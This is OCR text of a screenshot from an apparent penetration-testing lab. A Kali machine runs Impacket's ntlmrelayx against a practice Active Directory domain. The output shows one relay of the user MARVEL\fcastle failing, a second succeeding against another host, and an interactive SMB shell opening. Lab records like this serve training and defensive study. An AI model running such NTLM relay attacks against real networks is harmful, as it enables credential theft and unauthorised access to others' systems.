 Kali PNPT - VMware Workstation
File Edit View VM Tabs Help
SPIDERMAN(WIN)-2 PUNISHER(WIN)-1 Windows Server 2022 Kali PNPT
1 2 3 4 16:03
kali@kali: ~/Desktop/AD initial attacks/NTLM Replay Attack
File Actions Edit View Help
Responder kali@kali: ~/Desktop/AD initial attacks/NTLM Replay Attack kali@kali: ~/Desktop/AD initial attacks/NTLM Replay Attack
└─$ ntlmrelayx.py -tf targets.txt -smb2support -i
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is
no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release
Home
.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
KALI
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.146.152, attacking target smb://192.168.146.152
[-] Authenticating against smb://192.168.146.152 as MARVEL\fcastle FAILED
[*] SMBD-Thread-4: Received connection from 192.168.146.152, attacking target smb://192.168.146.150
[*] Authenticating against smb://192.168.146.150 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
To direct input to this VM, click inside or press Ctrl+G.